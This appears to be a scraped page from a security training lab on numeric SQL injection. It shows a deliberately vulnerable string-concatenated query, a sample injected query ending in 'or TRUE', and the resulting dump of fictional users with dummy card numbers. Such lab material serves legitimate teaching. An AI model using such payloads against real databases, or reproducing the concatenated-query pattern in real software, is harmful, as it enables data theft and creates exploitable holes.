 Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a
number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= '101'or TRUE